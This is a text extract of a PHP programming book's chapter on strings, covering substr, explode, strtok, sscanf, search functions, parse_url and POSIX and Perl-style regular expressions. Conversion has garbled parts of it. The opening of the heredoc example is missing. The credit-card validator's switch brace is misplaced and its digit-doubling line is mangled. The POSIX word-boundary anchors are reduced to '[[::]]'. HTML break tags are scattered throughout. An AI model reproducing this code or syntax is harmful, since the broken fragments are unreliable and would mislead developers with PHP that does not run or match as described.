88 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The Levenshtein algorithm calculates the similarity of two strings based on how<br />
many characters you must add, substitute, or remove to make them the same. For<br />
instance, "cat" and "cot" have a Levenshtein distance of 1, because you need to<br />
change only one character (the "a" to an "o") to make them the same:<br />
$similarity = levenshtein("cat", "cot"); // $similarity is 1<br />
This measure of similarity is generally quicker to calculate than that used by the<br />
similar_text( ) function. Optionally, you can pass three values to the levenshtein( )<br />
function to individually weight insertions, deletions, and replacements—for instance,<br />
to compare a word against a contraction.<br />
This example excessively weights insertions when comparing a string against its possible<br />
contraction, because contractions should never insert characters:<br />
echo levenshtein('would not', 'wouldn\'t', 500, 1, 1);<br />
Manipulating and Searching Strings<br />
<strong>PHP</strong> has many functions to work with strings. The most commonly used functions<br />
for searching and modifying strings are those that use regular expressions to describe<br />
the string in question. The functions described in this section do not use regular<br />
expressions—they are faster than regular expressions, but they work only when<br />
you’re looking for a fixed string (for instance, if you’re looking for "12/11/01" rather<br />
than “any numbers separated by slashes”).<br />
Substrings<br />
If you know where in a larger string the interesting data lies, you can copy it out with<br />
the substr( ) function:<br />
$piece = substr(string, start [, length ]);<br />
The start argument is the position in string at which to begin copying, with 0<br />
meaning the start of the string. The length argument is the number of characters to<br />
copy (the default is to copy until the end of the string). For example:<br />
$name = "Fred Flintstone";<br />
$fluff = substr($name, 6, 4); // $fluff is "lint"<br />
$sound = substr($name, 11); // $sound is "tone"<br />
To learn how many times a smaller string occurs in a larger one, use substr_count( ):<br />
$number = substr_count(big_string, small_string);<br />
For example:<br />
$sketch =
and spam; spam egg spam spam bacon and spam; spam sausage spam spam<br />
bacon spam tomato and spam;<br />
End_of_Sketch;<br />
$count = substr_count($sketch, "spam");<br />
print("The word spam occurs $count times.");<br />
The word spam occurs 14 times.<br />
The substr_replace( ) function permits many kinds of string modifications:<br />
$string = substr_replace(original, new, start [, length ]);<br />
The function replaces the part of original indicated by the start (0 means the start<br />
of the string) and length values with the string new. If no fourth argument is given,<br />
substr_replace( ) removes the text from start to the end of the string.<br />
For instance:<br />
$greeting = "good morning citizen";<br />
$farewell = substr_replace($greeting, "bye", 5, 7);<br />
// $farewell is "good bye citizen"<br />
Use a length value of 0 to insert without deleting:<br />
$farewell = substr_replace($farewell, "kind ", 9, 0);<br />
// $farewell is "good bye kind citizen"<br />
Use a replacement of "" to delete without inserting:<br />
$farewell = substr_replace($farewell, "", 8);<br />
// $farewell is "good bye"<br />
Here’s how you can insert at the beginning of the string:<br />
$farewell = substr_replace($farewell, "now it's time to say ", 0, 0);<br />
// $farewell is "now it's time to say good bye"'<br />
A negative value for start indicates the number of characters from the end of the<br />
string from which to start the replacement:<br />
$farewell = substr_replace($farewell, "riddance", -3);<br />
// $farewell is "now it's time to say good riddance"<br />
A negative length indicates the number of characters from the end of the string at<br />
which to stop deleting:<br />
$farewell = substr_replace($farewell, "", -8, -5);<br />
// $farewell is "now it's time to say good dance"<br />
Miscellaneous String Functions<br />
The strrev( ) function takes a string and returns a reversed copy of it:<br />
$string = strrev(string);<br />
For example:<br />
echo strrev("There is no cabal");<br />
labac on si erehT<br />
90 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The str_repeat( ) function takes a string and a count and returns a new string consisting<br />
of the argument string repeated count times:<br />
$repeated = str_repeat(string, count);<br />
For example, to build a crude horizontal rule:<br />
echo str_repeat('-', 40);<br />
The str_pad( ) function pads one string with another. Optionally, you can say what<br />
string to pad with, and whether to pad on the left, right, or both:<br />
$padded = str_pad(to_pad, length [, with [, pad_type ]]);<br />
The default is to pad on the right with spaces:<br />
$string = str_pad('Fred Flintstone', 30);<br />
echo "$string:35:Wilma";<br />
Fred Flintstone :35:Wilma<br />
The optional third argument is the string to pad with:<br />
$string = str_pad('Fred Flintstone', 30, '. ');<br />
echo "{$string}35";<br />
Fred Flintstone. . . . . . . .35<br />
The optional fourth argument can be either STR_PAD_RIGHT (the default), STR_PAD_<br />
LEFT, or STR_PAD_BOTH (to center). For example:<br />
echo '[' . str_pad('Fred Flintstone', 30, ' ', STR_PAD_LEFT) . "]\n";<br />
echo '[' . str_pad('Fred Flintstone', 30, ' ', STR_PAD_BOTH) . "]\n";<br />
[ Fred Flintstone]<br />
[ Fred Flintstone ]<br />
Decomposing a String<br />
<strong>PHP</strong> provides several functions to let you break a string into smaller components. In<br />
increasing order of complexity, they are explode( ), strtok( ), and sscanf( ).<br />
Exploding and imploding<br />
Data often arrives as strings, which must be broken down into an array of values. For<br />
instance, you might want to separate out the comma-separated fields from a string<br />
such as "Fred,25,Wilma". In these situations, use the explode( ) function:<br />
$array = explode(separator, string [, limit]);<br />
The first argument, separator, is a string containing the field separator. The second<br />
argument, string, is the string to split. The optional third argument, limit, is the<br />
maximum number of values to return in the array. If the limit is reached, the last element<br />
of the array contains the remainder of the string:<br />
$input = 'Fred,25,Wilma';<br />
$fields = explode(',', $input);<br />
// $fields is array('Fred', '25', 'Wilma')<br />
Manipulating and Searching Strings | 91<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
$fields = explode(',', $input, 2);<br />
// $fields is array('Fred', '25,Wilma')<br />
The implode( ) function does the exact opposite of explode( )—it creates a large<br />
string from an array of smaller strings:<br />
$string = implode(separator, array);<br />
The first argument, separator, is the string to put between the elements of the second<br />
argument, array. To reconstruct the simple comma-separated value string, simply<br />
say:<br />
$fields = array('Fred', '25', 'Wilma');<br />
$string = implode(',', $fields); // $string is 'Fred,25,Wilma'<br />
The join( ) function is an alias for implode( ).<br />
Tokenizing<br />
The strtok( ) function lets you iterate through a string, getting a new chunk (token)<br />
each time. The first time you call it, you need to pass two arguments: the string to<br />
iterate over and the token separator:<br />
$first_chunk = strtok(string, separator);<br />
To retrieve the rest of the tokens, repeatedly call strtok( ) with only the separator:<br />
$next_chunk = strtok(separator);<br />
For instance, consider this invocation:<br />
$string = "Fred,Flintstone,35,Wilma";<br />
$token = strtok($string, ",");<br />
while ($token !== false) {<br />
echo("$token");<br />
$token = strtok(",");<br />
}<br />
Fred<br />
Flintstone<br />
35<br />
Wilma<br />
The strtok( ) function returns false when there are no more tokens to be returned.<br />
Call strtok( ) with two arguments to reinitialize the iterator. This restarts the tokenizer<br />
from the start of the string.<br />
sscanf( )<br />
The sscanf( ) function decomposes a string according to a printf( )-like template:<br />
$array = sscanf(string, template);<br />
$count = sscanf(string, template, var1, ... );<br />
If used without the optional variables, sscanf( ) returns an array of fields:<br />
$string = "Fred\tFlintstone (35)";<br />
$a = sscanf($string, "%s\t%s (%d)");<br />
92 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
print_r($a);Array<br />
(<br />
[0] => Fred<br />
[1] => Flintstone<br />
[2] => 35<br />
)<br />
Pass references to variables to have the fields stored in those variables. The number<br />
of fields assigned is returned:<br />
$string = "Fred\tFlintstone (35)";<br />
$n = sscanf($string, "%s\t%s (%d)", &$first, &$last, &$age);<br />
echo "Matched n fields: $first $last is $age years old";<br />
Fred Flintstone is 35 years old<br />
String-Searching Functions<br />
Several functions find a string or character within a larger string. They come in three<br />
families: strpos( ) and strrpos( ), which return a position; strstr( ), strchr( ), and<br />
friends, which return the string they find; and strspn( ) and strcspn( ), which return<br />
how much of the start of the string matches a mask.<br />
In all cases, if you specify a number as the “string” to search for, <strong>PHP</strong> treats that<br />
number as the ordinal value of the character to search for. Thus, these function calls<br />
are identical because 44 is the ASCII value of the comma:<br />
$pos = strpos($large, ","); // find last comma<br />
$pos = strpos($large, 44); // find last comma<br />
All the string-searching functions return false if they can’t find the substring you<br />
specified. If the substring occurs at the start of the string, the functions return 0.<br />
Because false casts to the number 0, always compare the return value with === when<br />
testing for failure:<br />
if ($pos === false) {<br />
// wasn't found<br />
} else {<br />
// was found, $pos is offset into string<br />
}<br />
Searches returning position<br />
The strpos( ) function finds the first occurrence of a small string in a larger string:<br />
$position = strpos(large_string, small_string);<br />
If the small string isn’t found, strpos( ) returns false.<br />
The strrpos( ) function finds the last occurrence of a character in a string. It takes<br />
the same arguments and returns the same type of value as strpos( ).<br />
For instance:<br />
$record = "Fred,Flintstone,35,Wilma";<br />
$pos = strrpos($record, ","); // find last comma<br />
Manipulating and Searching Strings | 93<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
echo("The last comma in the record is at position $pos");<br />
The last comma in the record is at position 18<br />
If you pass a string as the second argument to strrpos( ), only the first character is<br />
searched for. To find the last occurrence of a multicharacter string, reverse the<br />
strings and use strpos( ):<br />
$long = "Today is the day we go on holiday to Florida";<br />
$to_find = "day";<br />
$pos = strpos(strrev ($long), strrev($to_find));<br />
if ($pos === false) {<br />
echo("Not found");<br />
} else {<br />
// $pos is offset into reversed strings<br />
// Convert to offset into regular strings<br />
$pos = strlen($long) - $pos - strlen($to_find);;<br />
echo("Last occurrence starts at position $pos");<br />
}<br />
Last occurrence starts at position 30<br />
Searches returning rest of string<br />
The strstr( ) function finds the first occurrence of a small string in a larger string<br />
and returns from that small string on. For instance:<br />
$record = "Fred,Flintstone,35,Wilma";<br />
$rest = strstr($record, ","); // $rest is ",Flintstone,35,Wilma"<br />
The variations on strstr( ) are:<br />
stristr( )<br />
Case-insensitive strstr( )<br />
strchr( )<br />
Alias for strstr( )<br />
strrchr( )<br />
Find last occurrence of a character in a string<br />
As with strrpos( ), strrchr( ) searches backward in the string, but only for a character,<br />
not for an entire string.<br />
Searches using masks<br />
If you thought strrchr( ) was esoteric, you haven’t seen anything yet. The strspn( )<br />
and strcspn( ) functions tell you how many characters at the beginning of a string<br />
are comprised of certain characters:<br />
$length = strspn(string, charset);<br />
For example, this function tests whether a string holds an octal number:<br />
function is_octal ($str) {<br />
return strspn($str, '01234567') == strlen($str);<br />
}<br />
94 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The c in strcspn( ) stands for complement—it tells you how much of the start of the<br />
string is not composed of the characters in the character set. Use it when the number of<br />
interesting characters is greater than the number of uninteresting characters. For example,<br />
this function tests whether a string has any NUL-bytes, tabs, or carriage returns:<br />
function has_bad_chars ($str) {<br />
return strcspn($str, "\n\t\0");<br />
}<br />
Decomposing URLs<br />
The parse_url( ) function returns an array of components of a URL:<br />
$array = parse_url(url);<br />
For example:<br />
$bits = parse_url('http://me:secret@example.com/cgi-bin/board?user=fred);<br />
print_r($bits);<br />
Array<br />
(<br />
[scheme] => http<br />
[host] => example.com<br />
[user] => me<br />
[pass] => secret<br />
[path] => /cgi-bin/board<br />
[query] => user=fred<br />
)<br />
The possible keys of the hash are scheme, host, port, user, pass, path, query, and<br />
fragment.<br />
Regular Expressions<br />
If you need more complex searching functionality than the previous methods provide,<br />
you can use regular expressions. A regular expression is a string that represents<br />
a pattern. The regular expression functions compare that pattern to another string<br />
and see if any of the string matches the pattern. Some functions tell you whether<br />
there was a match, while others make changes to the string.<br />
<strong>PHP</strong> provides support for two different types of regular expressions: POSIX and Perlcompatible.<br />
POSIX regular expressions are less powerful, and sometimes slower,<br />
than the Perl-compatible functions, but can be easier to read. There are three uses for<br />
regular expressions: matching, which can also be used to extract information from a<br />
string; substituting new text for matching text; and splitting a string into an array of<br />
smaller chunks. <strong>PHP</strong> has functions for all three behaviors for both Perl and POSIX<br />
regular expressions. For instance, ereg( ) does a POSIX match, while preg_match( )<br />
does a Perl match. Fortunately, there are a number of similarities between basic<br />
POSIX and Perl regular expressions, so we’ll cover those before delving into the<br />
details of each library.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Regular Expressions | 95
The Basics<br />
Most characters in a regular expression are literal characters, meaning that they<br />
match only themselves. For instance, if you search for the regular expression "cow" in<br />
the string "Dave was a cowhand", you get a match because "cow" occurs in that string.<br />
Some characters, though, have special meanings in regular expressions. For instance,<br />
a caret (^) at the beginning of a regular expression indicates that it must match the<br />
beginning of the string (or, more precisely, anchors the regular expression to the<br />
beginning of the string):<br />
ereg('^cow', 'Dave was a cowhand'); // returns false<br />
ereg('^cow', 'cowabunga!'); // returns true<br />
Similarly, a dollar sign ($) at the end of a regular expression means that it must<br />
match the end of the string (i.e., anchors the regular expression to the end of the<br />
string):<br />
ereg('cow$', 'Dave was a cowhand'); // returns false<br />
ereg('cow$', "Don't have a cow"); // returns true<br />
A period (.) in a regular expression matches any single character:<br />
ereg('c.t', 'cat'); // returns true<br />
ereg('c.t', 'cut'); // returns true<br />
ereg('c.t', 'c t'); // returns true<br />
ereg('c.t', 'bat'); // returns false<br />
ereg('c.t', 'ct'); // returns false<br />
If you want to match one of these special characters (called a metacharacter), you<br />
have to escape it with a backslash:<br />
ereg('\$5\.00', 'Your bill is $5.00 exactly'); // returns true<br />
ereg('$5.00', 'Your bill is $5.00 exactly'); // returns false<br />
Regular expressions are case-sensitive by default, so the regular expression "cow"<br />
doesn’t match the string "COW". If you want to perform a case-insensitive POSIX-style<br />
match, you can use the eregi( ) function. With Perl-style regular expressions, you<br />
still use preg_match( ), but specify a flag to indicate a case-insensitive match (as you’ll<br />
see when we discuss Perl-style regular expressions in detail later in this chapter).<br />
So far, we haven’t done anything we couldn’t have done with the string functions<br />
we’ve already seen, like strstr( ). The real power of regular expressions comes<br />
from their ability to specify abstract patterns that can match many different character<br />
sequences. You can specify three basic types of abstract patterns in a regular<br />
expression:<br />
• A set of acceptable characters that can appear in the string (e.g., alphabetic characters,<br />
numeric characters, specific punctuation characters)<br />
• A set of alternatives for the string (e.g., "com", "edu", "net", or "org")<br />
• A repeating sequence in the string (e.g., at least one but no more than five<br />
numeric characters)<br />
96 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
These three kinds of patterns can be combined in countless ways, to create regular<br />
expressions that match such things as valid phone numbers and URLs.<br />
Character Classes<br />
To specify a set of acceptable characters in your pattern, you can either build a character<br />
class yourself or use a predefined one. You can build your own character class<br />
by enclosing the acceptable characters in square brackets:<br />
ereg('c[aeiou]t', 'I cut my hand'); // returns true<br />
ereg('c[aeiou]t', 'This crusty cat'); // returns true<br />
ereg('c[aeiou]t', 'What cart?'); // returns false<br />
ereg('c[aeiou]t', '14ct gold'); // returns false<br />
The regular expression engine finds a "c", then checks that the next character is one<br />
of "a", "e", "i", "o", or"u". If it isn’t a vowel, the match fails and the engine goes<br />
back to looking for another "c". If a vowel is found, though, the engine then checks<br />
that the next character is a "t". If it is, the engine is at the end of the match and so<br />
returns true. If the next character isn’t a "t", the engine goes back to looking for<br />
another "c".<br />
You can negate a character class with a caret (^) at the start:<br />
ereg('c[^aeiou]t', 'I cut my hand'); // returns false<br />
ereg('c[^aeiou]t', 'Reboot chthon'); // returns true<br />
ereg('c[^aeiou]t', '14ct gold'); // returns false<br />
In this case, the regular expression engine is looking for a "c", followed by a character<br />
that isn’t a vowel, followed by a "t".<br />
You can define a range of characters with a hyphen (-). This simplifies character<br />
classes like “all letters” and “all digits”:<br />
ereg('[0-9]%', 'we are 25% complete'); // returns true<br />
ereg('[0123456789]%', 'we are 25% complete'); // returns true<br />
ereg('[a-z]t', '11th'); // returns false<br />
ereg('[a-z]t', 'cat'); // returns true<br />
ereg('[a-z]t', 'PIT'); // returns false<br />
ereg('[a-zA-Z]!', '11!'); // returns false<br />
ereg('[a-zA-Z]!', 'stop!'); // returns true<br />
When you are specifying a character class, some special characters lose their meaning,<br />
while others take on new meaning. In particular, the $ anchor and the period<br />
lose their meaning in a character class, while the ^ character is no longer an anchor<br />
but negates the character class if it is the first character after the open bracket. For<br />
instance, [^\]] matches any character that is not a closing bracket, while [$.^]<br />
matches any dollar sign, period, or caret.<br />
The various regular expression libraries define shortcuts for character classes, including<br />
digits, alphabetic characters, and whitespace. The actual syntax for these shortcuts<br />
differs between POSIX-style and Perl-style regular expressions. For instance, with<br />
POSIX, the whitespace character class is "[[:space:]]", while with Perl it is "\s".<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Regular Expressions | 97
Alternatives<br />
You can use the vertical pipe (|) character to specify alternatives in a regular<br />
expression:<br />
ereg('cat|dog', 'the cat rubbed my legs'); // returns true<br />
ereg('cat|dog', 'the dog rubbed my legs'); // returns true<br />
ereg('cat|dog', 'the rabbit rubbed my legs'); // returns false<br />
The precedence of alternation can be a surprise: '^cat|dog$' selects from '^cat' and<br />
'dog$', meaning that it matches a line that either starts with "cat" or ends with<br />
"dog". If you want a line that contains just "cat" or "dog", you need to use the regular<br />
expression '^(cat|dog)$'.<br />
You can combine character classes and alternation to, for example, check for strings<br />
that don’t start with a capital letter:<br />
ereg('^([a-z]|[0-9])', 'The quick brown fox'); // returns false<br />
ereg('^([a-z]|[0-9])', 'jumped over'); // returns true<br />
ereg('^([a-z]|[0-9])', '10 lazy dogs'); // returns true<br />
Repeating Sequences<br />
To specify a repeating pattern, you use something called a quantifier. The quantifier<br />
goes after the pattern that’s repeated and says how many times to repeat that pattern.<br />
Table 4-6 shows the quantifiers that are supported by both POSIX and Perl regular<br />
expressions.<br />
Table 4-6. Regular expression quantifiers<br />
Quantifier Meaning<br />
? 0 or 1<br />
* 0 or more<br />
+ 1 or more<br />
{n} Exactly n times<br />
{n,m} At least n, no more than m times<br />
{n,} At least n times<br />
To repeat a single character, simply put the quantifier after the character:<br />
ereg('ca+t', 'caaaaaaat'); // returns true<br />
ereg('ca+t', 'ct'); // returns false<br />
ereg('ca?t', 'caaaaaaat'); // returns false<br />
ereg('ca*t', 'ct'); // returns true<br />
With quantifiers and character classes, we can actually do something useful, like<br />
matching valid U.S. telephone numbers:<br />
ereg('[0-9]{3}-[0-9]{3}-[0-9]{4}', '303-555-1212'); // returns true<br />
ereg('[0-9]{3}-[0-9]{3}-[0-9]{4}', '64-9-555-1234'); // returns false<br />
98 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Subpatterns<br />
You can use parentheses to group bits of a regular expression together to be treated<br />
as a single unit called a subpattern:<br />
ereg('a (very )+big dog', 'it was a very very big dog'); // returns true<br />
ereg('^(cat|dog)$', 'cat'); // returns true<br />
ereg('^(cat|dog)$', 'dog'); // returns true<br />
The parentheses also cause the substring that matches the subpattern to be captured.<br />
If you pass an array as the third argument to a match function, the array is<br />
populated with any captured substrings:<br />
ereg('([0-9]+)', 'You have 42 magic beans', $captured);<br />
// returns true and populates $captured<br />
The zeroth element of the array is set to the entire string being matched against. The<br />
first element is the substring that matched the first subpattern (if there is one), the<br />
second element is the substring that matched the second subpattern, and so on.<br />
POSIX-Style Regular Expressions<br />
Now that you understand the basics of regular expressions, we can explore the<br />
details. POSIX-style regular expressions use the Unix locale system. The locale system<br />
provides functions for sorting and identifying characters that let you intelligently<br />
work with text from languages other than English. In particular, what<br />
constitutes a “letter” varies from language to language (think of à and ç), and there<br />
are character classes in POSIX regular expressions that take this into account.<br />
However, POSIX regular expressions are designed for use with only textual data. If<br />
your data has a NUL-byte (\x00) in it, the regular expression functions will interpret<br />
it as the end of the string, and matching will not take place beyond that point. To do<br />
matches against arbitrary binary data, you’ll need to use Perl-compatible regular<br />
expressions, which are discussed later in this chapter. Also, as we already mentioned,<br />
the Perl-style regular expression functions are often faster than the equivalent<br />
POSIX-style ones.<br />
Character Classes<br />
As shown in Table 4-7, POSIX defines a number of named sets of characters that you<br />
can use in character classes. The expansions given in Table 4-7 are for English. The<br />
actual letters vary from locale to locale.<br />
Table 4-7. POSIX character classes<br />
Class Description Expansion<br />
[:alnum:] Alphanumeric characters [0-9a-zA-Z]<br />
[:alpha:] Alphabetic characters (letters) [a-zA-Z]<br />
POSIX-Style Regular Expressions | 99<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Table 4-7. POSIX character classes (continued)<br />
Class Description Expansion<br />
[:ascii:] 7-bit ASCII [\x01-\x7F]<br />
[:blank:] Horizontal whitespace (space, tab) [ \t]<br />
[:cntrl:] Control characters [\x01-\x1F]<br />
[:digit:] Digits [0-9]<br />
[:graph:] Characters that use ink to print (non-space,<br />
non-control)<br />
[^\x01-\x20]<br />
[:lower:] Lowercase letter [a-z]<br />
[:print:] Printable character (graph class plus space and<br />
tab)<br />
[\t\x20-\xFF]<br />
[:punct:] Any punctuation character, such as the period (.)<br />
and the semicolon (;)<br />
[-!"#$%&'( )*+,./:;?@[\\]^_`{|}~]<br />
[:space:] Whitespace (newline, carriage return, tab, space,<br />
vertical tab)<br />
[\n\r\t \x0B]<br />
[:upper:] Uppercase letter [A-Z]<br />
[:xdigit:] Hexadecimal digit [0-9a-fA-F]<br />
Each [:something:] class can be used in place of a character in a character class. For<br />
instance, to find any character that’s a digit, an uppercase letter, or an at sign (@), use<br />
the following regular expression:<br />
[@[:digit:][:upper:]]<br />
However, you can’t use a character class as the endpoint of a range:<br />
ereg('[A-[:lower:]]', 'string'); // invalid regular expression<br />
Some locales consider certain character sequences as if they were a single character—<br />
these are called collating sequences. To match one of these multicharacter sequences<br />
in a character class, enclose it with [. and .]. For example, if your locale has the collating<br />
sequence ch, you can match s, t, or ch with this character class:<br />
[st[.ch.]]<br />
The final POSIX extension to character classes is the equivalence class, specified by<br />
enclosing the character in [= and =]. Equivalence classes match characters that have<br />
the same collating order, as defined in the current locale. For example, a locale may<br />
define a, á, and ä as having the same sorting precedence. To match any one of them,<br />
the equivalence class is [=a=].<br />
Anchors<br />
An anchor limits a match to a particular location in the string (anchors do not match<br />
actual characters in the target string). Table 4-8 lists the anchors supported by<br />
POSIX regular expressions.<br />
100 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Table 4-8. POSIX anchors<br />
Anchor Matches<br />
^ Start of string<br />
$ End of string<br />
[[::]] End of word<br />
A word boundary is defined as the point between a whitespace character and an<br />
identifier (alphanumeric or underscore) character:<br />
ereg('[[::]]', 'the Burgundy exploded'); // returns false<br />
ereg('gun', 'the Burgundy exploded'); // returns true<br />
Note that the beginning and end of a string also qualify as word boundaries.<br />
Functions<br />
There are three categories of functions for POSIX-style regular expressions: matching,<br />
replacing, and splitting.<br />
Matching<br />
The ereg( ) function takes a pattern, a string, and an optional array. It populates the<br />
array, if given, and returns true or false depending on whether a match for the pattern<br />
was found in the string:<br />
$found = ereg(pattern, string [, captured ]);<br />
For example:<br />
ereg('y.*e$', 'Sylvie'); // returns true<br />
ereg('y(.*)e$', 'Sylvie', $a); // returns true, $a is array('Sylvie', 'lvi')<br />
The zeroth element of the array is set to the entire string being matched against. The<br />
first element is the substring that matched the first subpattern, the second element is<br />
the substring that matched the second subpattern, and so on.<br />
The eregi( ) function is a case-insensitive form of ereg( ). Its arguments and return<br />
values are the same as those for ereg( ).<br />
Example 4-1 uses pattern matching to determine whether a credit-card number<br />
passes the Luhn checksum and whether the digits are appropriate for a card of a specific<br />
type.<br />
Example 4-1. Credit-card validator<br />
// The Luhn checksum determines whether a credit-card number is syntactically<br />
// correct; it cannot, however, tell if a card with the number has been issued,<br />
// is currently active, or has enough space left to accept a charge.<br />
POSIX-Style Regular Expressions | 101<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 4-1. Credit-card validator (continued)<br />
function IsValidCreditCard($inCardNumber, $inCardType) {<br />
// Assume it's okay<br />
$isValid = true;<br />
// Strip all non-numbers from the string<br />
$inCardNumber = ereg_replace('[^[:digit:]]','', $inCardNumber);<br />
// Make sure the card number and type match<br />
switch($inCardType) {<br />
case 'mastercard':<br />
$isValid = ereg('^5[1-5].{14}$', $inCardNumber);<br />
break;<br />
}<br />
case 'visa':<br />
$isValid = ereg('^4.{15}$|^4.{12}$', $inCardNumber);<br />
break;<br />
case 'amex':<br />
$isValid = ereg('^3[47].{13}$', $inCardNumber);<br />
break;<br />
case 'discover':<br />
$isValid = ereg('^6011.{12}$', $inCardNumber);<br />
break;<br />
case 'diners':<br />
$isValid = ereg('^30[0-5].{11}$|^3[68].{12}$', $inCardNumber);<br />
break;<br />
case 'jcb':<br />
$isValid = ereg('^3.{15}$|^2131|1800.{11}$', $inCardNumber);<br />
break;<br />
// It passed the rudimentary test; let's check it against the Luhn this time<br />
if($isValid) {<br />
// Work in reverse<br />
$inCardNumber = strrev($inCardNumber);<br />
// Total the digits in the number, doubling those in odd-numbered positions<br />
$theTotal = 0;<br />
for ($i = 0; $i < strlen($inCardNumber); $i++) {<br />
$theAdder = (int) $inCardNumber{$i};<br />
// Double the numbers in odd-numbered positions<br />
if($i % 2) {<br />
$theAdder 9) { $theAdder -= 9; }<br />
}<br />
$theTotal += $theAdder;<br />
}<br />
102 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 4-1. Credit-card validator (continued)<br />
// Valid cards will divide evenly by 10<br />
$isValid = (($theTotal % 10) == 0);<br />
}<br />
return $isValid;<br />
}<br />
Replacing<br />
The ereg_replace( ) function takes a pattern, a replacement string, and a string in<br />
which to search. It returns a copy of the search string, with text that matched the<br />
pattern replaced with the replacement string:<br />
$changed = ereg_replace(pattern, replacement, string);<br />
If the pattern has any grouped subpatterns, the matches are accessible by putting the<br />
characters \1 through \9 in the replacement string. For example, we can use ereg_<br />
replace( ) to replace characters wrapped with [b] and [/b] tags with equivalent<br />
HTML tags:<br />
$string = 'It is [b]not[/b] a matter of diplomacy.';<br />
echo ereg_replace ('\[b]([^]]*)\[/b]', '\1', $string);<br />
It is not a matter of diplomacy.<br />
The eregi_replace( ) function is a case-insensitive form of ereg_replace( ). Its arguments<br />
and return values are the same as those for ereg_replace( ).<br />
Splitting<br />
The split( ) function uses a regular expression to divide a string into smaller<br />
chunks, which are returned as an array. If an error occurs, split( ) returns false.<br />
Optionally, you can say how many chunks to return:<br />
$chunks = split(pattern, string [, limit ]);<br />
The pattern matches the text that separates the chunks. For instance, to split out the<br />
terms from an arithmetic expression:<br />
$expression = '3*5+i/6-12';<br />
$terms = split('[/+*-]', $expression);<br />
// $terms is array('3', '5', 'i', '6', '12)<br />
If you specify a limit, the last element of the array holds the rest of the string:<br />
$expression = '3*5+i/6-12';<br />
$terms = split('[/+*-]', $expression, 3);<br />
// $terms is array('3', '5', 'i'/6-12)<br />
Perl-Compatible Regular Expressions<br />
Perl has long been considered the benchmark for powerful regular expressions. <strong>PHP</strong><br />
uses a C library called pcre to provide almost complete support for Perl’s arsenal of<br />
Perl-Compatible Regular Expressions | 103<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
egular expression features. Perl regular expressions include the POSIX classes and<br />
anchors described earlier. A POSIX-style character class in a Perl regular expression<br />
works and understands non-English characters using the Unix locale system. Perl<br />
regular expressions act on arbitrary binary data, so you can safely match with patterns<br />
or strings that contain the NUL-byte (\x00).<br />
Delimiters<br />
Perl-style regular expressions emulate the Perl syntax for patterns, which means that<br />
each pattern must be enclosed in a pair of delimiters. Traditionally, the slash (/)<br />
character is used; for example, /pattern/. However, any nonalphanumeric character<br />
other than the backslash character (\) can be used to delimit a Perl-style pattern.<br />
This is useful when matching strings containing slashes, such as filenames. For<br />
example, the following are equivalent:<br />
preg_match('/\/usr\/local\//', '/usr/local/bin/perl'); // returns true<br />
preg_match('#/usr/local/#', '/usr/local/bin/perl'); // returns true<br />
Parentheses (()), curly braces ({}), square brackets ([]), and angle brackets () can<br />
be used as pattern delimiters:<br />
preg_match('{/usr/local/}', '/usr/local/bin/perl'); // returns true<br />
The later section on “Trailing Options” discusses the single-character modifiers you<br />
can put after the closing delimiter to modify the behavior of the regular expression<br />
engine. A very useful one is x, which makes the regular expression engine strip<br />
whitespace and #-marked comments from the regular expression before matching.<br />
These two patterns are the same, but one is much easier to read:<br />
'/([[:alpha:]]+)\s+\1/'<br />
'/( # start capture<br />
[[:alpha:]]+ # a word<br />
\s+ # whitespace<br />
\1 # the same word again<br />
) # end capture<br />
/x'<br />
Match Behavior<br />
While Perl’s regular expression syntax includes the POSIX constructs we talked<br />
about earlier, some pattern components have a different meaning in Perl. In particular,<br />
Perl’s regular expressions are optimized for matching against single lines of text<br />
(although there are options that change this behavior).<br />
The period (.) matches any character except for a newline (\n). The dollar sign ($)<br />
matches at the end of the string or, if the string ends with a newline, just before that<br />
newline:<br />
preg_match('/is (.*)$/', "the key is in my pants", $captured);<br />
// $captured[1] is 'in my pants'<br />
104 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Character Classes<br />
Perl-style regular expressions support the POSIX character classes but also define<br />
some of their own, as shown in Table 4-9.<br />
Table 4-9. Perl-style character classes<br />
Character class Meaning Expansion<br />
\s Whitespace [\r\n \t]<br />
\S Non-whitespace [^\r\n \t]<br />
\w Word (identifier) character [0-9A-Za-z_]<br />
\W Non-word (identifier) character [^0-9A-Za-z_]<br />
\d Digit [0-9]<br />
\D Non-digit [^0-9]<br />
Anchors<br />
Perl-style regular expressions also support additional anchors, as listed in Table 4-10.<br />
Table 4-10. Perl-style anchors<br />
Assertion Meaning<br />
\b Word boundary (between \w and \W or at start or end of string)<br />
\B Non-word boundary (between \w and \w, or \W and \W)<br />
\A Beginning of string<br />
